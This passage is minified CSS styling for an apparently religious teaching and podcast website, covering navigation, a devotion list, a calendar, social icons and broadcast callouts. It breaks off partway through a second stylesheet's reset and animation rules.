a{padding-left:16px;padding-right:16px}}.page-sidebar .give-nav a.narrow{max-width:960px}.page-sidebar .give-nav a.wide{max-width:1460px}.page-sidebar .give-nav a.full-width{max-width:none}.page-sidebar .give-nav a:hover{color:#3DA044}.page-sidebar .give-nav a[target="_blank"]:after{position:relative;top:1px;margin-left:.33em}.page-sidebar .give-nav a[target="_blank"]:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-sidebar .give-nav a[target="_blank"]:after{content:"\f08e"}.page-sidebar .give-nav a{position:relative;padding-top:.9375rem;padding-bottom:.9375rem;font-size:.875em;line-height:1.5rem}.page-sidebar ul li{position:relative}.page-sidebar ul li.current a{font-weight:500;color:#3DA044}@media(min-width:1201px){.page-sidebar ul li.current a:before{position:absolute;right:.75rem}.page-sidebar ul li.current a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-sidebar ul li.current a:before{content:"\f0da"}}.site-body{display:flex;flex-flow:column}@media(min-width:1201px){.site-body{flex-flow:row wrap;justify-content:center}.site-body .page-body{width:960px;vertical-align:top}.site-body .page-body.full-width{width:100%;margin:0;padding-right:0}.site-body .page-sidebar{width:400px;vertical-align:top;border-top:none}.site-body .page-nav{margin:0 -24px}}.styled-list{margin-left:0;list-style:none}.devotion-list li{margin-bottom:-1px;line-height:1.375em;margin:0;display:flex;flex-wrap:wrap;background-color:#F9F9F9}.devotion-list li:nth-child(even){background-color:#F0F0F0}.devotion-list li a{display:flex;width:100%;text-decoration:none;padding:1.5rem;color:#3DA044}.devotion-list li .featured{width:100%;color:#ABABAB;margin:0 0 .5rem;font-size:.875em;line-height:1.333em;font-weight:normal}.devotion-list li time{align-self:flex-end;text-align:right;color:#231F20}@media(max-width:768px){.devotion-list li time{text-align:left;align-self:flex-start;margin-bottom:1rem}}.devotion-list li h3{align-self:flex-start;margin:0;text-align:left;line-height:1.333em;font-size:1rem;color:#231F20}.devotion-list li h3,.devotion-list li time{width:50%}@media(max-width:768px){.devotion-list li h3,.devotion-list li time{width:100%}}.devotion-list li:hover h3{color:#3DA044}.devotion-list li .content{border-top:1px solid #DDD;padding-top:1rem;width:100%}.devotion-list li .content blockquote{color:#9D9D9D}.devotion-list li#devotion-1{color:#231F20;padding:1.5rem 1.5rem 1.5rem 3rem;background-color:#FFF;border:1px solid #DDD;position:relative;margin-bottom:3rem;padding-bottom:0rem}.devotion-list li#devotion-1::before{content:"";background-color:#3CA043;display:block;position:absolute;width:10px;left:0;top:0;height:100%}.devotion-list li#devotion-1 h3.title{width:50%;align-self:flex-start;margin:0;text-align:left;color:#3DA044;font-size:1.5em;line-height:1.333em}@media(max-width:768px){.devotion-list li#devotion-1 h3.title{width:100%}}a.emphasized.form-button,.pager a.form-button{background-color:#CA4949;transition:.3s;border-radius:6px;line-height:1.25;text-transform:inherit}a.emphasized.form-button:hover,.pager a.form-button:hover{background-color:#404040}a.emphasized.form-button:before,.pager a.form-button:before{margin-right:.4rem}a.emphasized.form-button:before,.pager a.form-button:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a.emphasized.form-button:before,.pager a.form-button:before{content:"\f00d"}#page-teachings .feed-view .page-body .container,#page-teaching-series .feed-view .page-body .container,#page-wisdom-journey-archives .feed-view .page-body .container,#page-wisdom-journey-podcast-series .feed-view .page-body .container,#page-wisdom-journey-episodes .feed-view .page-body .container,#page-twj-library .feed-view .page-body .container{max-width:960px}@media(min-width:769px){#page-teachings .feed-view .page-body .container .form-control,#page-teaching-series .feed-view .page-body .container .form-control,#page-wisdom-journey-archives .feed-view .page-body .container .form-control,#page-wisdom-journey-podcast-series .feed-view .page-body .container .form-control,#page-wisdom-journey-episodes .feed-view .page-body .container .form-control,#page-twj-library .feed-view .page-body .container .form-control{width:21%}}@media(min-width:769px){#page-teachings .feed-view .page-body .container form.adjust-width .form-control,#page-teaching-series .feed-view .page-body .container form.adjust-width .form-control,#page-wisdom-journey-archives .feed-view .page-body .container form.adjust-width .form-control,#page-wisdom-journey-podcast-series .feed-view .page-body .container form.adjust-width .form-control,#page-wisdom-journey-episodes .feed-view .page-body .container form.adjust-width .form-control,#page-twj-library .feed-view .page-body .container form.adjust-width .form-control{width:24.6%}}#page-teachings .detail-view .page-header .breadcrumb ol,#page-teaching-series .detail-view .page-header .breadcrumb ol,#page-wisdom-journey-archives .detail-view .page-header .breadcrumb ol,#page-wisdom-journey-podcast-series .detail-view .page-header .breadcrumb ol,#page-wisdom-journey-episodes .detail-view .page-header .breadcrumb ol,#page-twj-library .detail-view .page-header .breadcrumb ol{justify-content:center}#page-teachings .detail-view .page-body .breadcrumb,#page-teaching-series .detail-view .page-body .breadcrumb,#page-wisdom-journey-archives .detail-view .page-body .breadcrumb,#page-wisdom-journey-podcast-series .detail-view .page-body .breadcrumb,#page-wisdom-journey-episodes .detail-view .page-body .breadcrumb,#page-twj-library .detail-view .page-body .breadcrumb{margin-bottom:1rem}#page-teachings .detail-view article.detail.media .series+h2,#page-teaching-series .detail-view article.detail.media .series+h2,#page-wisdom-journey-archives .detail-view article.detail.media .series+h2,#page-wisdom-journey-podcast-series .detail-view article.detail.media .series+h2,#page-wisdom-journey-episodes .detail-view article.detail.media .series+h2,#page-twj-library .detail-view article.detail.media .series+h2{margin-top:1rem}#page-teachings .share,#page-teaching-series .share,#page-wisdom-journey-archives .share,#page-wisdom-journey-podcast-series .share,#page-wisdom-journey-episodes .share,#page-twj-library .share{margin-top:2rem;border-top:1px solid #E2E2E2;padding-top:2rem}.page-body .nav-container{width:100%;margin-bottom:1.5rem;padding:.5rem 0;background-color:#007DB6;box-shadow:0 2px 4px rgba(0,0,0,0.1)}.page-body .nav-container ul{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;justify-content:center;gap:.25rem}.page-body .nav-container a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2rem}.page-body .nav-container a:hover{transform:scale(1.1);color:white}.site-search{position:relative}.site-search input[type="search"]{position:relative;z-index:0;padding-right:2.25em}.site-search button{position:absolute;top:0;right:0;z-index:1;padding:0;text-align:center;overflow:hidden;color:#231F20;background-color:transparent}.site-search button{font-size:1em}.site-search button{line-height:2.25em}.site-search button{height:2.25em}.site-search button{width:2.25em}.site-search button{margin:0}.site-search button:before{display:block}.site-search button:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.site-search button:before{content:"\f002"}@media(min-width:1333px){.site-search{margin:.75em 0;display:block!important;float:right}}@media(max-width:1332px){.site-search{position:absolute;left:0;right:0;top:100%;z-index:500;display:none}body.site-search-open .site-search{display:block}.site-search input[type="search"]{width:100%}}.view-toggle{margin:0 auto 1.5rem;text-align:center}.view-toggle a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.view-toggle a.list:before{content:"\f00a"}.view-toggle a.calendar:before{content:"\f073"}#calendar .form-control{display:inline-block}#calendar .heading{position:relative;margin:0 auto 2.25rem;text-align:center;overflow:hidden;clear:none}#calendar .heading select,#calendar .heading button{display:inline-block;vertical-align:middle}#calendar .heading select{width:auto}#calendar .heading button{display:none}#calendar .previous-link,#calendar .next-link{font-size:.75em;line-height:1.5rem}#calendar .previous-link a,#calendar .next-link a{text-decoration:none;color:#231F20}#calendar .previous-link{float:left}#calendar .previous-link a:before{margin-right:.3em}#calendar .previous-link a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#calendar .previous-link a:before{content:"\f104"}#calendar .next-link{float:right}#calendar .next-link a:before{margin-right:0;margin-left:.3em}#calendar .next-link a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#calendar .next-link a:before{content:"\f105"}@media(min-width:961px){#calendar .next-link a:before{float:right}}@media(max-width:960px){#calendar .previous-link,#calendar .next-link{font-size:16px}#calendar .previous-link a,#calendar .next-link a{width:3rem;height:3rem;line-height:3rem;text-align:center;display:block;overflow:hidden}#calendar .previous-link a:before,#calendar .next-link a:before{display:block}}#calendar .table-wrapper{clear:both}#calendar table{width:100%}#calendar thead th{width:12.5%;font-size:.8em}#calendar td{padding:0;height:6rem;border:1px solid #CACBCC}#calendar td a{margin-bottom:.375rem;padding:.375rem .5rem .43125rem;font-size:.75em;line-height:.75rem;text-decoration:none;display:inline-block;vertical-align:top;color:#FFF;background-color:#3DA044}#calendar td a.disabled{cursor:default;opacity:.5;background-color:#888}#calendar td .day{position:relative;top:-1px;width:1.5rem;height:1.5rem;font-size:.75em;line-height:1.5rem;text-align:center;display:inline-block;color:#AAA}#calendar td.last_month,#calendar td.next_month{background-color:#EEE}#calendar td.last_month a,#calendar td.next_month a{background-color:#888}#calendar td.last_month .day,#calendar td.next_month .day,#calendar td.past .day{color:#AAA}#calendar td.today .day{color:#231F20}#calendar td ul{list-style:none;margin:0;overflow:hidden}#calendar td ul li{padding:0 .5em}@media(max-width:960px){#calendar table{width:auto;display:block;margin-right:-24px;margin-bottom:0;margin-left:-24px}#calendar table table,#calendar table thead,#calendar table tbody,#calendar table tr,#calendar table th,#calendar table td{width:auto;display:block}#calendar table thead{position:absolute;left:-9000em}#calendar table td{position:relative;height:auto;min-height:3.75rem;margin-bottom:-1px;border:1px solid #DDD;border-right:none;border-left:none}#calendar table td:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#calendar table td:before,#calendar table td .day{width:50px}#calendar table td ul{margin:.6em 0}#calendar table td .day{position:relative;z-index:1;width:2.25rem;height:auto;margin-top:-1px;padding:.75rem 0;text-align:right;text-transform:uppercase;display:block;float:left;color:#333}#calendar table td .day:before{font-size:.875em;line-height:1em;display:block}#calendar table td.today .day{font-weight:normal}#calendar table tbody>tr:nth-child(odd)>td:nth-child(even){background-color:#F5F5F5}#calendar table tbody>tr:nth-child(even)>td:nth-child(odd){background-color:#F5F5F5}#calendar table tbody>tr>td.last_month,#calendar table tbody>tr>td.next_month,#calendar table tbody>tr>td.past{display:none}#calendar table tbody>tr>td:nth-child(1) .day:before{content:"Sun"}#calendar table tbody>tr>td:nth-child(2) .day:before{content:"Mon"}#calendar table tbody>tr>td:nth-child(3) .day:before{content:"Tue"}#calendar table tbody>tr>td:nth-child(4) .day:before{content:"Wed"}#calendar table tbody>tr>td:nth-child(5) .day:before{content:"Thu"}#calendar table tbody>tr>td:nth-child(6) .day:before{content:"Fri"}#calendar table tbody>tr>td:nth-child(7) .day:before{content:"Sat"}}@media(max-width:768px){#calendar table{margin-right:-20px;margin-left:-20px}}@media(max-width:480px){#calendar table{margin-right:-16px;margin-left:-16px}}.social-icons,.social-links,.social{margin:1.5rem 0;font-size:0;list-style:none}.social-icons li,.social-links li,.social li{margin-right:1rem;font-size:16px;display:inline-block;vertical-align:top}.social-icons li:last-child,.social-links li:last-child,.social li:last-child{margin-right:0}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{content:"\f09a"}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{content:"\f09a"}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{content:"\f099"}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{content:"\f099"}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{content:"\f0e1"}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{content:"\f0e1"}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{font-size:1.1em}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{content:"\f16e"}.social-icons .instagram a:before,.social-links .instagram a:before,.social .instagram a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .instagram a:before,.social-links .instagram a:before,.social .instagram a:before{content:"\f16d"}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{content:"\f179"}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{content:"\f003"}.social-icons .envelope a:before,.social-links .envelope a:before,.social .envelope a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .envelope a:before,.social-links .envelope a:before,.social .envelope a:before{content:"\f0e0"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f0d2"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f231"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f0d2"}.social-icons .pencil a:before,.social-links .pencil a:before,.social .pencil a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pencil a:before,.social-links .pencil a:before,.social .pencil a:before{content:"\f040"}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{content:"\f1a0"}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{content:"\f0d5"}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{content:"\f08e"}.social-icons .google-plus a:before,.social-links .google-plus a:before,.social .google-plus a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google-plus a:before,.social-links .google-plus a:before,.social .google-plus a:before{content:"\f0d5"}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{content:"\f167"}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{content:"\f167"}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{content:"\f27d"}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{content:"\f27d"}.social-icons a,.social-links a,.social a{position:relative;width:3rem;height:3rem;font-size:1.5rem;line-height:2.875rem;text-align:center;text-decoration:none;display:block;overflow:hidden;color:white;border:1px solid white;border-radius:50%}.social-icons a:before,.social-links a:before,.social a:before{position:relative;z-index:1;display:block}.broadcast-listings-section{margin-bottom:3rem}.broadcast-listings-section>h2{margin-bottom:.875rem}.broadcast-list{margin-left:0;list-style:none}.broadcast-list li{display:grid;grid-template-columns:2fr 1fr 3fr;grid-template-rows:1fr;grid-column-gap:0;grid-row-gap:0}.broadcast-list li+li{border-top:1px solid #EBEBEB}.broadcast-list li span{padding:1.125rem 1.875rem;display:block}.broadcast-list li span+span{border-left:1px solid #EBEBEB}.accordion>.list-container{padding:0}.callouts-module{position:relative;z-index:200}@media(max-width:960px){.callouts-module{padding:0 .5em}}.callouts-module .container{max-width:1440px}.callouts-module .container.wide{max-width:1460px}.callouts-item{position:relative}@media(max-width:960px){.feed.grid .callouts-item{margin-bottom:0}}.callouts-item>*{position:relative}.section-label{font-size:1em;display:block;text-transform:uppercase;letter-spacing:.02em}.donate-overview{padding:70px 0;color:#FFF;background-size:cover;background-position:50% 50%}@media(min-width:961px){.donate-overview{padding:110px 0}}.donate-overview .icon-give{width:100px;margin:0 auto 24px;display:block}.donate-overview p{font-size:20px;line-height:34px}.donate-overview p:last-child{margin-bottom:0}.donate-overview a{font-size:17.33px;height:38px;line-height:37px;border-radius:20px}.subscribe-overview{position:relative;padding:70px 0 100px;color:#FFF;background-size:cover;background-position:50% 50%;background-repeat:no-repeat}@media(min-width:961px){.subscribe-overview{padding:130px 0 150px}}.subscribe-overview a{font-size:17.33px;height:38px;line-height:37px;border-radius:20px}.subscribe-overview .bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;opacity:.5;background-position:center center;background-repeat:no-repeat;background-size:cover}.subscribe-overview .container{position:relative;z-index:1}.subscribe-overview .icon-magazine{width:100px;margin:0 auto 24px;display:block}.subscribe-overview p{font-size:20px;line-height:34px}.subscribe-overview p:last-child{margin-bottom:0}.header-content{display:flex;justify-content:space-between;align-items:center;margin-bottom:1rem}@media(max-width:768px){.header-content{flex-direction:column}}.header-content .meta{margin-top:0!important}@media(max-width:768px){.header-content .meta{margin-bottom:1rem}}#page-the-wisdom-journey .podcast-callout,#page-the-wisdom-journey .broadcast-callout{position:relative;padding:80px 0;color:#FFF}#page-the-wisdom-journey .podcast-callout:before,#page-the-wisdom-journey .broadcast-callout:before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}#page-the-wisdom-journey .podcast-callout a,#page-the-wisdom-journey .broadcast-callout a{text-decoration:none;color:#83D9FE}#page-the-wisdom-journey .podcast-callout .bg,#page-the-wisdom-journey .broadcast-callout .bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;opacity:.2;background-position:center center;background-repeat:no-repeat;background-size:cover}#page-the-wisdom-journey .podcast-callout .container,#page-the-wisdom-journey .broadcast-callout .container{position:relative;z-index:1;text-align:center}#page-the-wisdom-journey .podcast-callout .container>h2,#page-the-wisdom-journey .broadcast-callout .container>h2{margin-bottom:2rem}#page-the-wisdom-journey .podcast-callout .container .podcast-feed section.item,#page-the-wisdom-journey .broadcast-callout .container .podcast-feed section.item{align-items:center;text-align:left}#page-the-wisdom-journey .podcast-callout .container .podcast-feed section.item h2,#page-the-wisdom-journey .broadcast-callout .container .podcast-feed section.item h2{margin:0 0 12px;font-size:23px;text-transform:uppercase;line-height:34px}@media(min-width:961px){#page-the-wisdom-journey .podcast-callout,#page-the-wisdom-journey .broadcast-callout{padding:120px 0}#page-the-wisdom-journey .podcast-callout .bg,#page-the-wisdom-journey .broadcast-callout .bg{width:100%}}#page-the-wisdom-journey .podcast-callout .podcast-feed,#page-the-wisdom-journey .podcast-callout .podcast-feed section.item,#page-the-wisdom-journey .broadcast-callout .podcast-feed,#page-the-wisdom-journey .broadcast-callout .podcast-feed section.item{margin-bottom:0}#page-the-wisdom-journey .broadcast-callout{background-color:#0A415A}#page-the-wisdom-journey .podcast-callout{background-color:#18898D}#page-the-wisdom-journey .podcast-callout .item .text a{color:#A1EEF1}#page-the-wisdom-journey .podcast-callout .podcast-feed section.item .action-icons a{background-color:#A1EEF1;color:#287976}#page-the-wisdom-journey .featured-broadcast,#page-the-wisdom-journey .broadcast-callout .inset{position:relative;z-index:2}#page-the-wisdom-journey .featured-broadcast{margin:0 0 60px}#page-the-wisdom-journey .featured-broadcast .visual img{width:100%;display:block}#page-the-wisdom-journey .featured-broadcast .title a{color:#FFF;text-decoration:none}#page-the-wisdom-journey .featured-broadcast .action-icons a{position:relative;padding:10px 20px;display:inline-block;vertical-align:top;color:#007DB6;background-color:#FFF;border-radius:22px;line-height:1}#page-the-wisdom-journey .featured-broadcast .action-icons a svg,#page-the-wisdom-journey .featured-broadcast .action-icons a span{display:inline-block;vertical-align:middle}#page-the-wisdom-journey .featured-broadcast .action-icons a svg{position:relative;top:-1px;width:auto;height:14px}#page-the-wisdom-journey .featured-broadcast .action-icons a span{font-size:14px;font-weight:bold;line-height:14px}#page-the-wisdom-journey .featured-broadcast .action-icons a.listen svg.stop-icon{display:none}#page-the-wisdom-journey .featured-broadcast .action-icons a.listen svg.play-icon{display:inline-block}#page-the-wisdom-journey .featured-broadcast .action-icons a.listen.playing svg.stop-icon{display:inline-block}#page-the-wisdom-journey .featured-broadcast .action-icons a.listen.playing svg.play-icon{display:none}#page-the-wisdom-journey .featured-broadcast .mp-player{margin-top:1.5rem;display:flex;flex-flow:row nowrap}#page-the-wisdom-journey .featured-broadcast .mp-player-close{width:40px;height:40px;padding:0;order:2;border-radius:0}#page-the-wisdom-journey .featured-broadcast .mp-player-audio-wrapper{width:320px;order:1}#page-the-wisdom-journey .featured-broadcast .mejs-container{height:40px!important}#page-the-wisdom-journey .featured-broadcast .mejs-container .mejs-controls{height:40px;background:transparent none}#page-the-wisdom-journey .featured-broadcast .mejs-controls div.mejs-time-rail{padding-top:10px}#page-the-wisdom-journey .featured-broadcast .mejs-container .mejs-controls .mejs-volume-button,#page-the-wisdom-journey .featured-broadcast .mejs-container .mejs-controls .mejs-playpause-button{width:40px;height:40px}#page-the-wisdom-journey .featured-broadcast .mejs-controls .mejs-button button{margin:12px}#page-the-wisdom-journey .featured-broadcast .mejs-container .mejs-controls .mejs-time{padding:15px 3px}#page-the-wisdom-journey .featured-broadcast .mejs-controls a.mejs-horizontal-volume-slider{height:40px}#page-the-wisdom-journey .featured-broadcast .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,#page-the-wisdom-journey .featured-broadcast .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:16px}#page-the-wisdom-journey .featured-broadcast audio{display:block}@media(max-width:960px){#page-the-wisdom-journey .featured-broadcast .visual{padding:0 1rem 1.5rem}}@media(min-width:961px){#page-the-wisdom-journey .featured-broadcast{width:65%;margin:auto;padding-left:3rem;display:flex;flex-flow:row wrap}#page-the-wisdom-journey .featured-broadcast .visual{width:30%}#page-the-wisdom-journey .featured-broadcast .text{width:70%;padding:0 2rem;text-align:left}}#page-the-wisdom-journey .broadcast-callout .inset img{width:320px;max-width:100%;margin:0 auto 15px;display:block;box-shadow:0 1em 2em rgba(0,0,0,0.18)}#page-the-wisdom-journey .broadcast-callout .inset h3{margin:0;font-size:1.5em;line-height:1.333em}#page-the-wisdom-journey .broadcast-callout .inset a{color:#FFF;text-decoration:underline}#page-the-wisdom-journey .broadcast-callout .inset a:hover{text-decoration:none}@media(min-width:961px){#page-the-wisdom-journey .broadcast-callout .inset{width:35%;padding-right:3rem;text-align:left}#page-the-wisdom-journey .broadcast-callout .inset img{margin-left:0}}#page-give form#giving-form>ul>li.checkboxes ul,#page-give li.radios ul{display:flex}@media(max-width:960px){#page-give form#giving-form>ul>li.checkboxes ul,#page-give li.radios ul{flex-wrap:wrap}}@media(max-width:960px){#page-give form#giving-form>ul>li.checkboxes ul li,#page-give li.radios ul li{width:49%}}@media(max-width:768px){#page-give form#giving-form>ul>li.checkboxes ul li,#page-give li.radios ul li{width:100%}}@media(max-width:768px){.desktop-only{display:none}}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/podcastsfd29.css
body_size: 12353
content:
abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}nav ol,nav ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{margin:0;padding:0;font-size:100%;outline:none;vertical-align:baseline;background:0}ins{background-color:#FF9;color:#000;text-decoration:none}mark{background-color:#FF9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{text-decoration:none}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #CCC;margin:1em 0;padding:0}input,select{vertical-align:baseline}textarea{vertical-align:top}input,select,textarea{font-size:100%;font-family:inherit}input[type=checkbox],input[type=radio]{margin:0}button{cursor:pointer;visibility:visible;line-height:normal;font-family:inherit;font-size:100%}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes 